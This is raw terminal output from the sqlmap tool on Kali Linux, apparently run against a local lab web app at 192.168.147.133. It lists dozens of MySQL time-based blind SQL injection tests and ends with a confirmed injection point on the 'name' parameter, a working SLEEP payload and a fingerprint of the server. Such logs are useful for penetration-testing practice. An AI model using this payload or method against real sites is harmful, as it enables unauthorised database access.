 [08:38:50] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (query SLEEP - comment)'
[08:38:50] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)'
[08:38:50] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query)'
[08:38:50] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK)'
[08:38:51] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query)'
[08:38:51] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment)'
[08:38:51] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query - comment)'
[08:38:51] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK - comment)'
[08:38:52] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[08:38:52] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind'
[08:38:52] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (comment)'
[08:38:52] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (query SLEEP)'
[08:38:52] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[08:38:53] [INFO] testing 'MySQL AND time-based blind (ELT)'
[08:38:53] [INFO] testing 'MySQL OR time-based blind (ELT)'
[08:38:53] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[08:38:53] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[08:38:54] [INFO] testing 'MySQL ≥ 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[08:38:54] [INFO] testing 'MySQL ≥ 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[08:38:54] [INFO] testing 'MySQL ≥ 5.0.12 time-based blind - Parameter replace'
[08:38:54] [INFO] testing 'MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)'
[08:38:54] [INFO] testing 'MySQL < 5.0.12 time-based blind - Parameter replace (BENCHMARK)'
[08:38:54] [INFO] testing 'MySQL > 5.0.12 time-based blind - Parameter replace (heavy query - comment)'
[08:38:54] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[08:38:54] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[08:38:54] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[08:38:54] [INFO] testing 'MySQL ≥ 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[08:38:54] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (BENCHMARK)'
[08:38:54] [WARNING] GET parameter 'submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 1153 HTTP(s) requests:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=21' AND (SELECT 9418 FROM (SELECT(SLEEP(5)))MPVo)-- PtDo&submit=%E6%9F%A5%E8%AF%A2
---
[08:38:54] [INFO] the back-end DBMS is MySQL
[08:38:54] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18, PHP
back-end DBMS: MySQL ≥ 5.0.12
[08:38:54] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.147.133'
[*] ending @ 08:38:54 /2024-02-27/
┌──(kali㉿kali)-[~]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"